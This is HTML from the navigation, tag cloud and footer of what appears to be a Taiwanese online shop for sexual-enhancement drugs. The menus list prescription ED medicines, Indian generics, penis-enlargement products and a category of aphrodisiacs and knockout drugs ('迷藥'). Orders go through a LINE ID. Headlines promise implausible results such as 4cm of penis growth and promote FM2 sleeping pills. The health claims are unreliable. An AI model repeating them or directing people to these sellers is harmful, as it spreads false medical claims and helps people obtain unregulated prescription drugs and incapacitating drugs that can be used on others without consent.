<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2025 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://ukkk.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://ukkk.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://ukkk.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://ukkk.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://ukkk.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://ukkk.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://ukkk.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://ukkk.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://ukkk.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://ukkk.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://ukkk.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://ukkk.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://ukkk.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://ukkk.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://ukkk.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://ukkk.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://ukkk.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://ukkk.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://ukkk.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://ukkk.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://ukkk.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://ukkk.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://ukkk.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://ukkk.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://ukkk.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://ukkk.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://ukkk.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://ukkk.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://ukkk.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://ukkk.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://ukkk.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://ukkk.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://ukkk.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://ukkk.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://ukkk.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://ukkk.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://ukkk.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://ukkk.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://ukkk.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://ukkk.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://ukkk.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://ukkk.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://ukkk.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://ukkk.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://ukkk.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://ukkk.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://ukkk.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://ukkk.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://ukkk.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://ukkk.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://ukkk.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://ukkk.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://ukkk.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://ukkk.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://ukkk.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://ukkk.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://ukkk.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://ukkk.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://ukkk.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://ukkk.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://ukkk.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://ukkk.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://ukkk.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://ukkk.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://ukkk.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://ukkk.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://ukkk.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://ukkk.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://ukkk.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://ukkk.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
